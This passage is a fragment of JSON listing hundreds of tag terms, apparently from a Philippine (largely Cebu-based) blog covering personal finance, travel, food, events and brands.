fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident 